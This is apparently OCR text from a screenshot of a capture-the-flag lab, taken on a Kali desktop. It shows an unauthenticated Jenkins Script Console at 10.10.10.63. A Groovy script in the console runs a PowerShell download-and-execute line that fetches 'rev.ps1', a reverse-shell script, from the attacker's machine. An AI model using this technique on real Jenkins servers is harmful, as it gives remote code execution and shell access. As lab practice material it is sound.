 Applications Places Firefox ESR Mon 01:02 1
Jenkins - Mozilla Firefox
Connecting... http://10.10.10.63/ Changelog
10.10.10.63:50000/askjeeves/script Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Jenkins 1 search log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out,
it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 cmd = """ powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.16/rev.ps1')" """
2 println cmd.execute().text
Run
Result
Waiting for 10.10.10.63...
Page generated: May 28, 2018 6:01:30 AM EDT REST API Jenkins ver. 2.87